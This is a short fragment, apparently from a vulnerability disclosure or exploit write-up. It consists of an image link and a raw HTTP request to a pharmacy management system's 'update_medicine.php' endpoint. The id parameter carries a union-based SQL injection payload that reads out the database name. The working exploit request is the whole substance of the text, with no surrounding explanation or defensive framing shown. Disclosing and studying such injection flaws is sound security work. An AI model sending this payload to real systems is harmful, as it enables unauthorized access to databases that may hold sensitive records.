 GET /pms/update_medicine.php?id=-2%20union%20select%201,database()--+ HTTP/1.1